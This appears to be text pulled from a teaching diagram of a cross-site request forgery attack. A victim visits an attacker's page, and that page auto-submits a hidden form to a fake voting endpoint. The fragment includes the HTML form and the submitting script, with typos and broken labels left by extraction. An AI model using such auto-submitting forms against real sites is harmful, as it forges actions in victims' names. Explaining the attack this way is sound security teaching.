 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBS
(http://nathanhauk.
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
BAD GUY